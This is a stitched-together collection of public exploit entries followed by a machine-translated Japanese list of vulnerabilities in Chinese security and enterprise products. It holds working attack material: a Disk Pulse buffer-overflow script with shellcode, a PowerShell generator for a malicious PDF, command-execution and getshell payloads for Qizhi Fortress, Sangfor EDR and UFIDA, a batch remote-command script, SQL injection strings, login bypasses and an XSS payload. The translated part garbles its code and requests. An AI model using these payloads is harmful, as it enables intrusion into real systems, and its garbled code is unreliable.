shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
evil = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 64 + nseh + seh + nops * 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + evil + '\n</classify>'
f = open('pyramid.xml', 'w')
f.write(file)
f.close()
# Exploit Title: PDF-XChange Viewer 2.5 (Build 314.0) Javascript API Remote Code Execution Exploit (Powershell PDF Exploit Creation)
# Date: 21-08-2017
# Software Link 32bit: http://pdf-xchange-viewer.it.uptodown.com/windows
# Exploit Author: Daniele Votta
# Contact: vottadaniele@gmail.com
# Website: https://www.linkedin.com/in/vottadaniele/
# CVE: 2017-13056
# Category: PDF Reader RCE
1. Description
This module exploits an unsafe Javascript API implemented in PDF-XChange Viewer.
The launchURL() function allows an attacker to execute local files on the file
system and bypass the security dialog.
2. Proof of Concept (Generate evil PDF that start calc.exe)
Step 1: Customize New-PDFjs.ps1 (custom params + PdfSharp-WPF.dll path)
Step 2: Execute Windows PowerShell: PS C:\Users\User> New-PDFJS
Step 3: Open the generated PDF with Nitro Pro PDF Reader
3. PDF Generation:
function New-PDFJS {
# Use the desidered params
[CmdletBinding()]
Param (
[string]$js ="app.launchURL('C:\\Windows\\System32\\calc.exe')",
[string]$msg = "Hello PDF",
[string]$filename = "C:\Users\User\Desktop\calc.pdf"
)
# Use the PDFSharp-WPF.dll library path
Add-Type -Path C:\Users\Daniele\Desktop\PdfSharp-WPF.dll
$doc = New-Object PdfSharp.Pdf.PdfDocument
$doc.Info.Title = $msg
$doc.info.Creator = "AnonymousUser"
$page = $doc.AddPage()
$graphic = [PdfSharp.Drawing.XGraphics]::FromPdfPage($page)
$font = New-Object PdfSharp.Drawing.XFont("Courier New", 20, [PdfSharp.Drawing.XFontStyle]::Bold)
$box = New-Object PdfSharp.Drawing.XRect(0,0,$page.Width, 100)
$graphic.DrawString($msg, $font, [PdfSharp.Drawing.XBrushes]::Black, $box, [PdfSharp.Drawing.XStringFormats]::Center)
$dictjs = New-Object PdfSharp.Pdf.PdfDictionary
$dictjs.Elements["/S"] = New-Object PdfSharp.Pdf.PdfName ("/JavaScript")
$dictjs.Elements["/JS"] = New-Object PdfSharp.Pdf.PdfStringObject($doc, $js);
$doc.Internals.AddObject($dictjs)
$dict = New-Object PdfSharp.Pdf.PdfDictionary
$pdfarray = New-Object PdfSharp.Pdf.PdfArray
$embeddedstring = New-Object PdfSharp.Pdf.PdfString("EmbeddedJS")
$dict.Elements["/Names"] = $pdfarray
$pdfarray.Elements.Add($embeddedstring)
$pdfarray.Elements.Add($dictjs.Reference)
$doc.Internals.AddObject($dict)
$dictgroup = New-Object PdfSharp.Pdf.PdfDictionary
$dictgroup.Elements["/JavaScript"] = $dict.Reference
$doc.Internals.Catalog.Elements["/Names"] = $dictgroup
$doc.Save($filename)
}
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42537.zip
#!/usr/bin/python
# Exploit Title : Disk Pulse Enterprise 9.9.16 - 'Import Command' Buffer Overflow
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Website : www.pyramidcyber.com
# Discovery Date : 21/08/2017
# Software Link : http://www.diskpulse.com/setups/diskpulseent_setup_v9.9.16.exe
# Tested Version : 9.9.16
# Tested on OS : Windows 7 Ultimate x64bit and Windows 10 Home Edition x64
# Steps to Reproduce: Run the python file to generate pyramid.xml and then open disk pulse software , right click and click on import command . Select pyramid.xml file .
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#JMP Short
nseh = "\x90\x90\xEB\x05" #Jump short 5
#POP POP RET (libspp.dll)
seh = struct.pack('<L',0x10015FFE)
#CALC.EXE
shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
evil = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 64 + nseh + seh + nops * 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + evil + '\n</classify>'
f = open('pyramid.xml', 'w')
f.write(file)
f.close()
1。Qizhi Fortress(CNVD-2019-20835)の前でのリモートコマンド実行の脆弱性1。http://10.20.10.11にアクセス/リスナー/cluster_manage.php :返品「OK」。 (許可されていない、ログインは必要ありません)2。GetShellへの次のリンクをご覧ください。実行が成功した後、1つの文でPHPを生成3https://10.20.10.10/ha_request.php?action=installipaddr=10.20.10.11node_id=1 $ {ifs} | `echo $ {ifs} ' ZWNOBYANPD9WAHAGQGV2YWOJF9SRVFVRVNUWZEWMDG2XSK7PZ7PZ4NPJ4VDMFYL3D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3VYY2VZL3FYY29KZSS9SYMO3NY5WHAK} { d | bash` | $ {ifs} | echo $ {ifs} 3.getShellアクセスpath:/var/www/shtere/resources/qrcode/lbj77.php 3https://10.20.10.10/shterm/resources/qrcode/lbj77.php(pishaud :
post /shterm/listener/tui_update.php
a=['t'; import os; os.popen( 'whoami')# ']
2。TIANRONGXINTOPAPP-LB LOAD BALANCING SYSTAM SQL INDECTIONの脆弱性
1.USE POC:POST /ACC/CLSF/REPORT/DATASOURCE.PHP HTTP/1.1HOST: LocalHostConnection: CloseAccept: Text/JavaScript、Text/HTML、Application/XML、Text/Xml Mac OS X 10_15_5)AppleWebkit/537.36(Khtml、geckoのように)Chrome/84.0.4147.105 Safari/537.36Accept-Language: Zh-Cn、Zh; Q=0.9Content-Type: Application/x-www-form-urlencodedt=le=0s=tl=1vid=1+select 1,2,3,4,5,6,7,8,9、Substr( 'a'、1,1)、11,12,13,14,15,16,17,18,19,20,21,22-+gid=0l mt=10o=r_speedasc=falsep=8lipf=lipt=ripf=ript=dscp=dscp=lpf=lpt=rpf=rpt=rpt=@。 2.2歴史的な抜け穴はまだ再現できます。
2.2歴史的な抜け穴はまだ再現できます。
https://www.uedbox.com/post/21626/
ユーザー名とパスワード: ID(TianRongxinロードバランシングTopapp-LBシステムは、パスワードなしで直接ログインします)
https://www.uedbox.com/post/22193/username : ping 9928e5.dnslog.info;エコーパスワード:
3。UFIDAGRP-U8注射
poc:post/proxy http/1.1content-type:アプリケーション/x-www-form-urlencodeduser-agent: mozilla/4.0(互換; msie 6.0;)host: localhostcontent-lengtent-length-length-length-lengther-connefy3360 Keep-Alivecache-Control: No-Cachecver=9.8.0DP=?XMLバージョン='1.0'エンコード='GB2312'?r9Packetバージョン='1'DataFormatxml/dataFormatr9FunctionNameas_Datarequest Format='Text'DataSetProviderData/data/paramnamedAta/namedata format=' text'exec xp_cmdshell 'whoami'/data/param/params/r9function/r9packet 
4。GreenAlliance UTS包括的な脅威プローブ管理者が自由にログインします
論理的脆弱性、使用方法のリファレンス:https://www.hackbug.net/archives/112.html

1。Loginパケットを変更する{'Status':False、' mag ': ''} - {'status':true、' mag ': ''}
2。
3.もう一度ログインして、前のデータパケットでパスワードMD5パスワードを置き換えます
4.正常にログインします
 脆弱性実際のケース:
脆弱性実際のケース:

 応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます
応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます
 チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。
チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。 7AC301836522B54AFCBBED714534C7FB
7AC301836522B54AFCBBED714534C7FB 
 5。
5。
ログイン許可は必要ありません。元のパスワードはパスワードの変更で確認されていないため、 /?モジュール=auth_useraction=mod_edit_pwdであるため、インターフェイスはアクセスする権限があり、ユーザーのパスワードが直接変更されます。デフォルトのスーパーマンアカウントUIDは1です
post /?module=auth_useraction=mod_edit_pwd
Cookie: username=superman;
uid=1pd=newPassWDMOD_PWD=1DLP_PERM=1
6。WPSオフィス画像解析エラーはヒープの損傷を引き起こし、コードが実行されます
それはように見えます(それを忘れて理解できません.搾取は奉仕の拒否につながる可能性があります。
関連するリファレンス:
http://Zeifan.my/security/rce/heap/2020/09/03/wps-rce-heap.html
7。 Sangforターミナル検出と応答プラットフォーム - 任意のユーザーログイン
FOFA指紋:title='Sangforターミナル検出応答プラットフォーム'
脆弱性のエクスプロイト:
ペイロード:
https://IP/ui/login.php?user=ログインする必要があるユーザー名は次のようにリストされています。
https://1.1.1.1.1:1980/ui/login.php?user=adminは、クエリが完了した後、プラットフォームにログインできます。
8。特定のEDR脆弱性- ペイロードを含む
1。脆弱性の搾取方法:
https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=systemhost=whoami 
2。バッチ利用方法
バッチ利用方法は、次のようにオンラインでリリースされました:https://github.com/a2gel/sangfor-edr-exploit
# - * - coding: utf-8-* -
#@time : 2020/8/17
#@author :エンジェル
#@file : edr.py
#実行されたコマンドのコードを提供していただきありがとうございます
リクエストをインポートします
Reをインポートします
urllib3をインポートします
sysをインポートします
base64をインポートします
urllib3.disable_warnings(urllib3.exceptions.insecurerequestwarning)
def hello():
'' '
init関数
:RETURN: initプリント
'' '
印刷(
'' sangfor edrリモートコマンドコードエクスプロイト
エンジェル20200817
github: https://github.com/a2gel/sangfor-edr-exploit
command: python edr.py url http://10.10.10.0/
command: python edr.pyファイル1.txt hoami '' ')
def readfile(filename):
'' '
行ごとにファイルのコンテンツを読んで、リストに戻ります
:PARAM FILENAME: FILENAME
:RETURN3:ラインごとの分割ファイルコンテンツ
'' '
リスト=[]
キーワード=open( './'+ filename、' r ')
line=keywords.readline()。ストリップ( '\ n')
while(line):
list.append(line)
line=keywords.readline()。ストリップ( '\ n')
keywords.close()
返品リスト
def log(name、value):
'' '
行ごとにファイルを書き込みます
:param name3:ファイル名
:Param Value3:ファイルコンテンツ
:Return:空
'' '
save=file(str(name)+'。txt'、 'a+')
save.write(str(value)+'\ n')
save.close()
def rce(host、command):
'' '
リモートコマンド実行コア関数
:PARAM HOST: URL情報
:Param Command:コマンドが実行されました
:RETURN:正常に実行されたreturnコマンドエコー失敗した印刷の失敗
'' '
ヘッダー={
'Connection ':' close '、
'cache-control':' max-age=0 '、
'アップグレード-Insecure-Requests':' 1 '、
'user-agent':' mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/84.0.4147.125 safari/537.36 '、
'Accept':' text/html、application/xhtml+xml、application/xml; q=0.9、image/webp、image/apng、*/*; q=0.8、application/signed-exchange; v=b3; q=0.9 '、
'sec-fetch-site':' none '、
'sec-fetch-mode':'ナビゲート '、
'sec-fetch-user':'?1 '、
'sec-fetch-dest':'ドキュメント '、
'Accept-Encoding':' gzip、deflate '、
'Accept-language':' zh-cn、zh; q=0.9 '
}
command=base64.b64encode(command)
command='echo \' '+command+' \ ''+'| base64 -d | bash'
command=command.replace( ''、 '$ ifs')
url='{}/tool/log/c.php?strip_slashes=systemhost={}'。形式(host、command)
#print url
try:
response=requests.get(url、verify=false、headers=headers)
respons.raise_for_status()
Response.Encoding='UTF-8'
#print Response.text
res=re.findall(r'blogヘルパー/b/p(。+?)preform '、respons.text、re.s)
Response.close()
印刷(res [0])
'+'を返します
:を除く
print( 'failed')
戻る '-'
__name__=='__main __' :の場合
Len(Sys.Argv)2:の場合
こんにちは()
else:
sys.Argv [1]=='url':の場合
1:
command=raw_input( 'command')
command:の場合
print( 'try%s'%sys.argv [2])
rce(sys.argv [2]、コマンド)
else:
print( '入力コマンドを入力してください')
command=''
elif sys.argv [1]=='file':
if(sys.argv)3:
印刷'command: python edr.py file url.txt'
else:
readfile(sys.argv [2]):のiの場合
print( 'try%s'%i)
rce(i、sys.argv [3])=='+' :の場合
log( 'success'、sys.argv [3])
else:
log( 'error'、sys.argv [3])
else:
こんにちは()
3.単一のURLを使用します
Python edr.py URL http://10.10.10.10
hoamiを指揮します
http://10.10.10.10をお試しください
根
バルクURLは、ディレクトリにxxx.txt line 1つのURLを作成する必要があります
python edr.pyファイル1.txt hoami
try: http://10.10.10.10
根
try: http://10.10.10.11
root9。 Sangfor EDR RCE脆弱性1。脆弱性原則:
dev_linkage_launch.phpは、デバイスリンケージの新しいエントリポイントです。主に、リンクされたインターフェイスを統一されたビジネス処理のためのインターフェイスに構築します。
メインコール

フォローアップ
Exploit Title:PHPMyWind 5.3 has XSS
Exploit Author:小雨
Vendor Homepage:http://phpmywind.com
Software Link:http://phpmywind.com/downloads/PHPMyWind_5.3.zip
Version:5.3
CVE:CVE-2017-12984
$r= $dosql->GetOne("SELECT Max(orderid) AS orderid FROM `#@__message`");
$orderid= (empty($r['orderid']) ? 1 : ($r['orderid'] + 1));
$nickname= htmlspecialchars($nickname);//游客(xxx)
$contact= htmlspecialchars($contact); //联系方式
$content= htmlspecialchars($content); //留言内容
$posttime= GetMkTime(time());
$ip= gethostbyname($_SERVER['REMOTE_ADDR']);
$sql= "INSERT INTO `#@__message` (siteid, nickname, contact, content, orderid, posttime, htop, rtop, checkinfo, ip) VALUES (1, '$nickname', '$contact', '$content', '$orderid', '$posttime', '', '', 'false', '$ip')";
if($dosql->ExecNoneQuery($sql))
{
ShowMsg('留言成功,感谢您的支持!','message.php');
exit();
}
}
可以看出使用htmlspecialchars进行过滤,带入库中.
跟进content参数。
127.0.0.1/PHPMyWind_5.3/admin/ message_update.php
<?php require_once(dirname(__FILE__).'/inc/config.inc.php');IsModelPriv('message'); ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>修改留言</title>
<link href="templates/style/admin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="templates/js/jquery.min.js"></script>
<script type="text/javascript" src="templates/js/checkf.func.js"></script>
<script type="text/javascript" src="editor/kindeditor-min.js"></script>
<script type="text/javascript" src="editor/lang/zh_CN.js"></script>
</head>
<body>
<?php
$row = $dosql->GetOne("SELECT * FROM `#@__message` WHERE `id`=$id");
?>
<div class="formHeader"> <span class="title">修改留言</span> <a href="javascript:location.reload();" class="reload">刷新</a> </div>
<form name="form" id="form" method="post" action="message_save.php">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="formTable">
<tr>
<td width="25%" height="40" align="right">用户名:</td>
<td width="75%"><strong><?php echo $row['nickname'] ?></strong></td>
</tr>
<tr>
<td height="40" align="right">联系方式:</td>
<td><input type="text" name="contact" id="contact" class="input" value="<?php echo $row['contact'] ?>" /></td>
</tr>
<tr>
<td height="198" align="right">留言内容:</td>
<td><textarea name="content" id="content"><?php echo $row['content'] ?></textarea>
<script>
p:33
<td><textarea name="content" id="content"><?php echo $row['content'] ?></textarea>
后台直接取出content参数,数据并未进行转义操作。
EXP: “><img/src=x onerror=alert(2001)><“‘
# # # # #
# Exploit Title: PHP Jokesite 2.0 - 'joke_id' Parameter SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://www.scriptdemo.com/
# Software Link: http://www.scriptdemo.com/details/phpjokesite2/
# Demo: http://www.scriptdemo.com/php-jokesite/ver2.0/
# Version: 2.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/print.php?joke_id=[SQL]
#
# -230'+unIon(SELEct+0x283129,0x283229,0x3c68313e494853414e2053454e43414e3c2f68313e,0x283429,0x283529,(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229,0x28313329)--+-
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component Ajax Quiz 1.8 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://webkul.com/
# Software Link: https://extensions.joomla.org/extensions/extension/living/education-a-culture/ajaxquiz/
# Demo: http://joomla30.webkul.com/ajaxquiz/
# Version: 1.8
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_ajaxquiz&view=ajaxquiz&cid=[SQL]
#
# 60+union+select+(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number+1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z+1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x)--+-
#
# Etc..
# # # # #
# # # # #
# Exploit Title: PHP-Lance 1.52 - 'subcat' Parameter SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://www.scriptdemo.com/
# Software Link: http://www.scriptdemo.com/details/phplance/
# Demo: http://www.scriptdemo.com/php-lance/
# Version: 1.52
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/show.php?catid=1&subcat=[SQL]
#
# -1'+unIon(SELEct+0x283129,0x283229,0x283329,0x283429,0x283529,0x283629,0x283729,(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283929,0x28313029)--+-
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Bitcoin,Dogecoin Mining 1.0 - Authentication Bypass
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: https://codecanyon.net/user/bousague
# Software Link: https://codecanyon.net/item/bitcoindogecoin-mining-php-script/20315581
# Demo: http://test.z-files.site/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
